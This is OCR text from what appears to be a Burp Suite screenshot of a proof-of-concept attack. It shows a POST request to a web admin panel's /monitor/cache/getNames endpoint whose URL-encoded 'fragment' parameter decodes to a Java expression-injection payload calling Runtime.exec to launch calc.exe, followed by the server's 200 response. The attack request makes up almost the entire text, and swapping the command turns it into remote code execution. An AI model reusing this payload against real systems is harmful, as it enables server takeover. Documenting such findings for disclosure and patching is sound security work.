 Request
Pretty Raw Hex \n
1 POST /monitor/cache/getNames HTTP/1.1
2 Host: 192.168.1.9
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:141.0)
Gecko/20100101 Firefox/141.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 171
10 Origin: http://192.168.1.9
11 Connection: keep-alive
12 Referer: http://192.168.1.9/monitor/cache
13 Cookie: JSESSIONID=aa74c322-b8a5-46a4-81d1-66dcf34f5380
14
15 fragment=
%24%7b%54%20%28%6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%
29%2e%67%65%74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63%28%22%63%6
1%6c%63%2e%65%78%65%22%29%7d
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Date: Sat, 09 Aug 2025 02:51:48 GMT
5 Keep-Alive: timeout=60
6 Connection: keep-alive
7 Content-Length: 0
8
9